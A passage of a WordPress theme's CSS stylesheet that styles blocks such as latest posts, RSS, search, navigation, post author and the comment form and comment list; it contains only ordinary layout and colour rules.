.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content > :last-child {
	margin-bottom: 0 !important;
}

/* post excerpt and post content: links */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:hover,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:focus,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:hover,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* post metadata */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-author,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-date {
	display: block;
	margin: 5px 0;
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	color: #989ea6;
}

/* featured image */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image {
	margin: 0 0 15px;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignleft {
	margin: 0 30px 7px 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignright {
	margin: 0 0 7px 30px;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image img {
	max-width: 100% !important;
	border-radius: 0;
	box-shadow: none;
}

/* grid style */
.bwp-content ul.wp-block-latest-posts.is-grid {
	margin-bottom: 0;
}
.bwp-content .wp-block-latest-posts.is-grid > li {
	margin: 0 30px 20px 0;
	width: 100%;
}
.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li {
	width: calc(50% - 15px); /* 30/2=15 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li {
	width: calc(33.33333% - 20px); /* (30/3)*2=20 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li {
	width: calc(25% - 22.5px); /* (30/4)*3=22.5 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li {
	width: calc(20% - 24px); /* (30/5)*4=24 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li {
	width: calc(16.66667% - 25px); /* (30/6)*5=25 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li:nth-child(2n),
.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li:nth-child(3n),
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li:nth-child(4n),
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li:nth-child(5n),
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li:nth-child(6n) {
	margin-right: 0;
}

/* grid style: post title */
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li > a,
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li > a,
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 16px;
	line-height: 1.45;
}
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 15px;
}

/* block alignment */
/* list style */
.bwp-content ul.wp-block-latest-posts.alignleft,
.bwp-content ul.wp-block-latest-posts.alignright {
	max-width: 360px;
}
.bwp-content ul.wp-block-latest-posts.alignleft {
	margin: 5px 35px 20px 0;
}
.bwp-content ul.wp-block-latest-posts.alignright {
	margin: 5px 0 20px 35px;
}
.bwp-content ul.wp-block-latest-posts.alignwide,
.bwp-content ul.wp-block-latest-posts.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}
/* grid style */
.bwp-content ul.wp-block-latest-posts.is-grid.alignleft,
.bwp-content ul.wp-block-latest-posts.is-grid.alignright {
	margin-bottom: 0;
}
.bwp-content ul.wp-block-latest-posts.is-grid.alignwide,
.bwp-content ul.wp-block-latest-posts.is-grid.alignfull {
	margin-bottom: 0 !important;
}


/**
 * 11.2.26 - Block: RSS
 * -------------------------------------------------------------
 */

.bwp-content ul.wp-block-rss {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content .wp-block-rss > li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-block-rss:not(.is-grid) > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-title a {
	font-weight: 700;
	text-decoration: none !important;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-title a:hover,
.bwp-content .wp-block-rss li .wp-block-rss__item-title a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-publish-date,
.bwp-content .wp-block-rss li .wp-block-rss__item-author {
	display: block;
	margin: 4px 0;
	padding: 0;
	text-align: left;
	font-size: 13px;
	font-style: normal;
	color: #989ea6;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-excerpt {
	margin: 4px 0;
	padding: 0;
	font-size: 14px;
	font-style: normal;
}

/* grid style */
.bwp-content ul.wp-block-rss.is-grid {
	margin-bottom: 0;
}
.bwp-content .wp-block-rss.is-grid > li {
	margin: 0 25px 20px 0;
	padding: 0 0 20px;
	width: 100%;
}
.bwp-content .wp-block-rss.is-grid.columns-2 > li {
	width: calc(50% - 12.5px);
}
.bwp-content .wp-block-rss.is-grid.columns-3 > li {
	width: calc(33.33333% - 16.66667px);
}
.bwp-content .wp-block-rss.is-grid.columns-4 > li {
	width: calc(25% - 18.75px);
}
.bwp-content .wp-block-rss.is-grid.columns-5 > li {
	width: calc(20% - 20px);
}
.bwp-content .wp-block-rss.is-grid.columns-6 > li {
	width: calc(16.66667% - 20.83333px);
}
.bwp-content .wp-block-rss.is-grid.columns-2 > li:nth-child(2n),
.bwp-content .wp-block-rss.is-grid.columns-3 > li:nth-child(3n),
.bwp-content .wp-block-rss.is-grid.columns-4 > li:nth-child(4n),
.bwp-content .wp-block-rss.is-grid.columns-5 > li:nth-child(5n),
.bwp-content .wp-block-rss.is-grid.columns-6 > li:nth-child(6n) {
	margin-right: 0;
}

/* block alignment */
/* list style */
.bwp-content .wp-block-rss.alignleft,
.bwp-content .wp-block-rss.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-rss.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-rss.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-rss.alignwide,
.bwp-content .wp-block-rss.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}
/* grid style */
.bwp-content .wp-block-rss.is-grid.alignleft,
.bwp-content .wp-block-rss.is-grid.alignright {
	margin-bottom: 0;
}
.bwp-content .wp-block-rss.is-grid.alignwide,
.bwp-content .wp-block-rss.is-grid.alignfull {
	margin-bottom: 0 !important;
}


/**
 * 11.2.27 - Block: Social Icons
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-social-links {
	list-style: none;
	margin: 15px 0;
	padding: 0;
}
.bwp-content .wp-block-social-links.has-small-icon-size {
	font-size: 20px;
}
.bwp-content .wp-block-social-links,
.bwp-content .wp-block-social-links.has-normal-icon-size {
	font-size: 25px;
}
.bwp-content .wp-block-social-links.has-large-icon-size {
	font-size: 30px;
}
.bwp-content .wp-block-social-links.has-huge-icon-size {
	font-size: 40px;
}
.bwp-content .wp-block-social-links .wp-social-link {
	margin: 5px 10px 5px 0 !important;
	font-size: inherit;
	line-height: 1;
}
.bwp-content .wp-block-social-links.is-style-logos-only .wp-social-link {
	padding: 0;
}

/* block alignment */
.bwp-content .wp-block-social-links.alignleft,
.bwp-content .wp-block-social-links.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-social-links.alignleft {
	margin: 0 30px 30px 0;
}
.bwp-content .wp-block-social-links.alignright {
	margin: 0 -10px 30px 40px;
}


/**
 * 11.2.28 - Block: Tag Cloud
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-tag-cloud {
	margin: 20px 0;
	line-height: 1.7 !important;
}
.bwp-content .wp-block-tag-cloud a {
	display: inline-block;
	margin-right: 6px;
	text-decoration: none !important;
}
.bwp-content .wp-block-tag-cloud a:hover,
.bwp-content .wp-block-tag-cloud a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-tag-cloud a .tag-link-count {
	display: inline-block;
	margin: 0 0 0 3px;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.bwp-content .wp-block-tag-cloud a:hover .tag-link-count,
.bwp-content .wp-block-tag-cloud a:focus .tag-link-count {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* block alignment */
.bwp-content .wp-block-tag-cloud.alignleft,
.bwp-content .wp-block-tag-cloud.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-tag-cloud.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-tag-cloud.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-tag-cloud.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-tag-cloud.alignwide,
.bwp-content .wp-block-tag-cloud.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.29 - Block: Search
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-search {
	margin: 0 0 15px;
}

/* search form: input */
.bwp-content .wp-block-search .wp-block-search__input {
	border: 2px solid #eeefef;
	border-top-width: 1px;
}
.bwp-content .wp-block-search .wp-block-search__input:hover,
.bwp-content .wp-block-search .wp-block-search__input:focus {
	border-color: #6ca4db;
}

/* search form: button */
.bwp-content .wp-block-search .wp-block-search__button {
	border: none;
	outline: none;
	margin: 0 0 0 10px;
	padding: 0 20px !important;
	height: 40px;
	line-height: 40px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-radius: 0;
	box-shadow: none;
	white-space: nowrap;
}
.bwp-content .wp-block-search .wp-block-search__button:hover,
.bwp-content .wp-block-search .wp-block-search__button:focus {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-content .wp-block-search .wp-block-search__button.has-icon {
	display: inline-flex;
	justify-content: center;
	align-items: center;
}
.bwp-content .wp-block-search .wp-block-search__button svg {
	fill: currentColor;
	outline: none;
}

/* search form: button inside */
.bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	padding: 5px;
	background-color: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;
}
.bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__input {
	border: none;
	padding: 0 10px;
	border-radius: 0;
}

/* block alignment */
.bwp-content .wp-block-search.alignleft,
.bwp-content .wp-block-search.alignright {
	width: 283.33px;
}
.bwp-content .wp-block-search.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-search.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-search.aligncenter .wp-block-search__label {
	text-align: center;
}


/**
 * 11.2.30 - Block: Embed
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-embed {
	margin: 0 0 15px;
}
.bwp-content .wp-block-embed iframe {
	border-radius: 0;
	box-shadow: none;
}
.bwp-content .wp-block-embed figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}

/* block alignment */
.bwp-content .wp-block-embed.alignleft,
.bwp-content .wp-block-embed.alignright {
	max-width: 360px;
	width: 100%;
}
.bwp-content .wp-block-embed.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-embed.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-embed.alignwide figcaption,
.bwp-content .wp-block-embed.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.31 - Block: Site Logo
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-site-logo {
	margin: 0 0 15px;
}
.bwp-content .wp-block-site-logo img {
	border-radius: 0;
	box-shadow: none;
}


/**
 * 11.2.32 - Block: Post Categories and Post Tags
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-post-terms {
	margin: 0 0 15px;
}
.bwp-content .wp-block-post-terms.has-text-color a,
.bwp-content .wp-block-post-terms.has-text-color a:hover,
.bwp-content .wp-block-post-terms.has-text-color a:focus {
	color: inherit;
}


/**
 * 11.2.33 - Block: Page List
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-page-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-page-list li {
	margin-bottom: 5px;
}
.bwp-content .wp-block-page-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-page-list li::before {
	content: '-';
	margin-right: 5px;
}
.bwp-content .wp-block-page-list li a {
	text-decoration: none !important;
}
.bwp-content .wp-block-page-list li a:hover,
.bwp-content .wp-block-page-list li a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-page-list ul {
	list-style: none;
	margin: 5px 0 0;
	padding: 0 0 1px 20px;
}
.bwp-content .wp-block-page-list .wp-block-page-list__submenu-icon {
	display: none;
}


/**
 * 11.2.34 - Block: Query Loop
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-query {
	margin: 20px 0;
}
.bwp-content .wp-block-post-template,
.bwp-content .wp-block-query .wp-block-post-template {
	list-style: none;
	margin: 0;
	padding: 0;
}
.bwp-content .wp-block-post-template > li,
.bwp-content .wp-block-query .wp-block-post-template > li {
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-template > li:last-child,
.bwp-content .wp-block-query .wp-block-post-template > li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-post-template > li > :first-child,
.bwp-content .wp-block-query .wp-block-post-template > li > :first-child {
	margin-top: 15px;
}
.bwp-content .wp-block-post-template .has-text-color a,
.bwp-content .wp-block-post-template .has-text-color a:hover,
.bwp-content .wp-block-post-template .has-text-color a:focus {
	color: inherit !important;
}

/* post template: post title */
.bwp-content .wp-block-post-template .wp-block-post-title a {
	text-decoration: none !important;
	color: #2f3235;
}
.bwp-content .wp-block-post-template .wp-block-post-title a:hover,
.bwp-content .wp-block-post-template .wp-block-post-title a:focus {
	text-decoration: underline !important;
	color: #4c4f53;
}

/* post template: featured image */
.bwp-content .wp-block-post-template .wp-block-post-featured-image {
	margin-bottom: 15px;
}
.bwp-content .wp-block-post-template .wp-block-post-featured-image img {
	max-width: 100%;
	border-radius: 0;
	box-shadow: none;
}

/* post template: read more link */
.bwp-content .wp-block-post-template .wp-block-post-excerpt__more-link {
	font-size: 14px;
	font-weight: 700;
}

/* post template: separator */
.bwp-content .wp-block-post-template .wp-block-separator {
	margin-top: 15px;
	margin-bottom: 15px;
}

/* post template: date */
.bwp-content .wp-block-post-template .wp-block-post-date {
	font-size: 14px;
}
.bwp-content .wp-block-post-template .wp-block-post-date a {
	font-weight: 700;
}

/* post template: group */
.bwp-content .wp-block-post-template .wp-block-group {
	margin-top: 0;
	margin-bottom: 0;
	padding: 20px !important;
}
.bwp-content .wp-block-group .wp-block-query {
	margin-top: 0;
	margin-bottom: 0;
}
.bwp-content .wp-block-post-template .wp-block-group .wp-block-group__inner-container > :first-child {
	margin-top: 0 !important;
}

/* post template: columns */
.bwp-content .wp-block-post-template.is-flex-container .alignwide {
	width: auto;
	max-width: 100%;
	margin: 0 0 15px !important;
}


/**
 * 11.2.35 - Block: Navigation
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-navigation {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.bwp-content .wp-block-navigation button {
	padding: 0;
	height: auto;
	line-height: 0;
	color: currentColor;
	background: transparent !important;
}
.bwp-content .wp-block-navigation button:active {
	top: 0;
}

/* menu item */
.bwp-content .wp-block-navigation .wp-block-navigation-item {
	margin-top: 0;
	margin-bottom: 0;
	font-size: inherit;
	line-height: inherit;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item__content {
	padding: 15px 0;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item a {
	color: inherit;
	text-decoration: none !important;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item a:hover,
.bwp-content .wp-block-navigation .wp-block-navigation-item a:focus {
	color: inherit;
	text-decoration: underline !important;
}

/* submenu */
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container {
	color: inherit;
	border: none;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item__content,
.bwp-content .wp-block-navigation.is-vertical .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	padding: 10px 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child {
	padding-right: 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child > .wp-block-navigation-item__content {
	padding-right: 0;
}

/* has background */
.bwp-content .wp-block-navigation.has-background {
	padding: 0 20px;
}
.bwp-content .wp-block-navigation .has-background {
	padding: 0;
}
.bwp-content .wp-block-navigation:where(.has-background),
.bwp-content .wp-block-navigation:where(.has-background) .wp-block-navigation .wp-block-page-list,
.bwp-content .wp-block-navigation:where(.has-background) .wp-block-navigation__container {
	gap: 2em;
}

/* orientation: vertical */
.bwp-content .wp-block-navigation.is-vertical .wp-block-navigation-item__content {
	padding-top: 0;
	padding-bottom: 0;
}
.bwp-content .wp-block-navigation.is-vertical.has-background {
	padding-top: 15px;
	padding-bottom: 15px;
}

/* mobile menu */
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container-close,
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container-open {
	padding: 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open {
	padding: 30px;
	color: inherit;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container {
	border: none;
	box-shadow: none;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	padding: 0;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child {
	padding-right: 0;
}

/* mobile menu: has background */
.bwp-content .wp-block-navigation.has-background .wp-block-navigation__responsive-container-open,
.bwp-content .wp-block-navigation.has-background.items-justified-left .wp-block-navigation__responsive-container-open,
.bwp-content .wp-block-navigation.has-background.items-justified-space-between .wp-block-navigation__responsive-container-open {
	margin-left: -20px;
}
.bwp-content .wp-block-navigation.has-background.items-justified-center .wp-block-navigation__responsive-container-open {
	margin-left: 0;
}
.bwp-content .wp-block-navigation.has-background.items-justified-right .wp-block-navigation__responsive-container-open {
	margin-left: 0;
	margin-right: -20px;
}


/**
 * 11.2.36 - Block: Post Author
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-author {
	margin-top: 15px;
	margin-bottom: 15px;
}

/* avatar */
.bwp-content .wp-block-post-author__avatar {
	margin-right: 20px;
}
.bwp-content .wp-block-post-author__avatar img {
	border-radius: 50%;
}

/* content */
.bwp-content .wp-block-post-author__content {
	font-size: inherit;
}
.bwp-content .wp-block-post-author__content p {
	margin: 0;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__byline {
	font-size: 90%;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__name {
	margin: 0;
	font-size: 110%;
	font-weight: 700;
	line-height: inherit;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__bio {
	margin: 10px 0 0;
	font-size: 100%;
	line-height: inherit;
}


/**
 * 11.2.37 - Block: Post Navigation Link (Next and Previous)
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-navigation-link {
	margin-top: 15px;
	margin-bottom: 15px;
}


/**
 * 11.2.38 - Block: Post Comments
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-comments {
	margin-top: 20px;
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-comments .comment-reply-title,
.bwp-content .wp-block-post-comments .comments-title {
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-comments .comment-form {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-post-comments .comment-list li .comment-form {
	margin-bottom: 0;
	border: none;
}
.bwp-content .wp-block-post-comments .comment-list-wrap {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-post-comments .comment-list {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 15px;
}
.bwp-content .wp-block-post-comments .comment-list .children {
	padding: 0 0 0 30px;
}
.bwp-content .wp-block-post-comments .comment-meta {
	line-height: inherit;
	margin-left: 0;
}
.bwp-content .wp-block-post-comments .comment-meta .comment-author img {
	margin: 0 15px 0 0;
	border-radius: 23px;
}
.bwp-content .wp-block-post-comments .comments-area .no-comments {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}


/**
 * 11.2.39 - Block: Login - Out
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-loginout {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-loginout.has-login-form {
	margin-top: 20px;
	margin-bottom: 20px;
}
.bwp-content .wp-block-loginout form {
	padding: 30px;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-loginout form > :last-child,
.bwp-content .wp-block-loginout form .login-submit {
	margin-bottom: 0;
}
.bwp-content .wp-block-loginout form .login-submit input[type="submit"] {
	font-weight: 400;
}


/**
 * 11.2.40 - Block: Author avatar
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-avatar {
	margin: 0 0 15px;
}


/**
 * 11.2.41 - Block: Post author biography
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-post-author-biography {
	margin: 0 0 15px;
}


/**
 * 11.3 - About the author
 * -------------------------------------------------------------
 */

.bwp-about-author {
	position: relative;
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}

/* avatar */
.bwp-about-author-avatar {
	float: left;
	margin: 0 20px 0 0;
	position: relative;
	overflow: hidden;
}
.bwp-about-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 72px;
	height: 72px !important;
	border-radius: 36px;
}
.bwp-about-author-avatar .bwp-avatar-bg-overlay {
	border-radius: 36px;
}
.bwp-about-author-avatar:hover .bwp-avatar-bg-overlay {
	opacity: 0.2;
}

/* biographical info */
.bwp-about-author-bio-wrap {
	padding-left: 92px;
}
.bwp-no-avatars .bwp-about-author-bio-wrap {
	padding-left: 0 !important;
}
.bwp-about-author-name {
	margin-bottom: 0;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: 1.3;
	color: #2f3235;
}
.bwp-about-author-name a {
	display: inline-block;
	color: #2f3235;
}
.bwp-about-author-name a:hover,
.bwp-about-author-name a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-about-author-name .bwp-about-author-posts-num {
	display: block;
	margin-top: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	color: #989ea6;
}
.bwp-about-author-name .bwp-about-author-posts-num i {
	margin-right: 8px;
}
.bwp-about-author-bio {
	margin-top: 12px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-about-author-bio p {
	margin-bottom: 10px;
}
.bwp-about-author-bio p:last-child {
	margin-bottom: 0;
}
.bwp-about-author-bio a,
.bwp-about-author-bio a:hover,
.bwp-about-author-bio a:focus {
	text-decoration: underline !important;
}
.bwp-about-author-posts-link {
	display: inline-block;
	margin-top: 12px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.bwp-about-author-posts-link i {
	margin-right: 8px;
}
.bwp-about-author-posts-link:hover,
.bwp-about-author-posts-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}


/**
 * 11.4 - Comments
 * -------------------------------------------------------------
 * 11.4.1 - Comment form
 * -------------------------------------------------------------
 */

/* comments area: comment form, comment list, and navigation */
.comments-area {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}

/* comments area: styles for Font Awesome icons */
.comment-reply-title #cancel-comment-reply-link::before,
.bypostauthor > article .fn::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}

/* comment form title, comments title */
.comment-reply-title,
.comments-title {
	margin: 0 0 25px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}

/* comment form */
.comment-form {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}
.comment-form-comment {
	margin-bottom: 7px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
	margin-bottom: 10px;
}
.comment-form label {
	display: block;
	margin-bottom: 0;
	padding-bottom: 5px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}
.comment-form-cookies-consent {
	margin-bottom: 10px;
	padding-top: 12px;
}
.comment-form-cookies-consent input[type="checkbox"] {
	margin: 0 10px 0 0;
}
.comment-form-cookies-consent label {
	display: inline;
	padding-bottom: 0;
	font-weight: 400;
}
#author,
#email,
#url,
#comment {
	width: 100%;
	height: 40px;
	padding: 0 10px;
	color: #4c4f53;
	background: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
#comment {
	height: 110px;
	padding: 10px;
	resize: vertical;
}
#author:hover,
#email:hover,
#url:hover,
#comment:hover {
	border-color: #6ca4db;
}
#author:active,
#email:active,
#url:active,
#comment:active,
#author:focus,
#email:focus,
#url:focus,
#comment:focus {
	outline: none;
	border-color: #6ca4db;
}

/* allowed tags */
.comment-form .form-allowed-tags {
	display: none;
}

/* comment form: submit button */
.comment-form .form-submit {
	padding: 15px 0 7px;
	margin-bottom: 0;
}
.comment-form #submit {
	border: none;
	outline: none;
	display: inline-block;
	padding: 0 35px;
	height: 48px;
	line-height: 48px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 0;

	-webkit-transition: background-color 0.2s ease;
	-moz-transition: background-color 0.2s ease;
	-o-transition: background-color 0.2s ease;
	transition: background-color 0.2s ease;
}
.comment-form #submit:hover,
.comment-form #submit:focus {
	color: #ffffff;
}
.comment-form #submit:hover {
	background-color: #6ca4db;
}
.comment-form #submit:active {
	position: relative;
	top: 1px;
}

/* "must login" message */
.comment-respond .must-log-in {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}
.comment-respond .must-log-in a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-respond .must-log-in a:hover,
.comment-respond .must-log-in a:focus {
	color: #6ca4db;
}

/* "logged-in as ..." message */
.comment-form .logged-in-as a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-form .logged-in-as a:hover,
.comment-form .logged-in-as a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* cancel comment reply link */
.comment-reply-title small {
	float: right;
	margin-top: 10px;
}
.comment-reply-title #cancel-comment-reply-link {
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	color: #989ea6;
}
.comment-reply-title #cancel-comment-reply-link::before {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f057'; /* icon: times-circle */
	margin-right: 8px;
}
.comment-reply-title #cancel-comment-reply-link:hover {
	color: #6ca4db;
}


/**
 * 11.4.2 - Comment list
 * -------------------------------------------------------------
 */

/* comments */
.comment-list-wrap {
	margin-bottom: 40px;
	padding: 30px 30px 15px;
	background-color: #ffffff;
}
.comment-list {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 15px;
}
.comment-list .children {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 0 30px;
}

/* comment body */
.comment .comment-body {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px solid #eeefef;
	word-wrap: break-word;
}
.comment-list > .comment:first-child > .comment-body {
	margin-top: 0;
	padding-top: 0;
	border-top: none;
}

/* pingbacks and trackbacks */
.comment-list .trackback .comment-body,
.comment-list .pingback .comment-body {
	margin-top: 25px;
	padding-top: 25px;
	padding-left: 36px;
	border-top: 1px solid #eeefef;
	word-wrap: break-word;
	position: relative;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.comment-list .trackback .comment-body::before,
.comment-list .pingback .comment-body::before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f35d'; /* icon: external-link-alt */
	position: absolute;
	top: auto;
	left: 0;
	margin-top: -2px;
	line-height: 1;
	font-size: 19px;
	color: #4c4f53;
	opacity: 0.2;
}
.comment-list > .trackback:first-child > .comment-body,
.comment-list > .pingback:first-child > .comment-body {
	margin-top: 0;
	padding-top: 0;
	border-top: none;
}
.comment-list .trackback .comment-body > a,
.comment-list .pingback .comment-body > a {
	display: block;
	margin-top: 12px;
	font-family: 'Lora', serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.comment-list .trackback .comment-body > a:hover,
.comment-list .trackback .comment-body > a:focus,
.comment-list .pingback .comment-body > a:hover,
.comment-list .pingback .comment-body > a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.comment-list .trackback .comment-body .edit-link,
